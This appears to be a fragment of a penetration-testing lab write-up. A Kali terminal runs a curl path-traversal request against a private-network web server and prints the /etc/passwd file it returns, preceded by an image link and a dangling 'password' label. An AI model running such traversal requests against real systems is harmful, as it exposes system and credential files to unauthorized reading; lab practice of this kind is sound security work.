 密码:
┌──(root㉿192)-[/home/kali/桌面/测试]
└─# curl --path-as-is http://192.168.191.100:8888/../../../../../../../../../../../../../../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
syslog:x:107:113::/home/syslog:/usr/sbin/nologin
uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
fwupd-refresh:x:113:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
deathflash:x:1000:1000::/home/deathflash:/bin/bash